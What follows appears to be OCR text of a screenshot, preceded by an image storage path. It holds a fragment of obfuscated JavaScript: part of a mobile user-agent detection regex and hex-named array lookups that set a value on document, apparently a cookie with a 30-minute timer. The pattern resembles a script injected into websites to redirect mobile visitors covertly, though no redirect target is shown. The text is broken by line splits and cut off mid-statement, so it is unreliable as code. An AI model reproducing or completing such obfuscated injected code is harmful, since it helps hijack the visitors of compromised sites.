
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
50|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
o|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=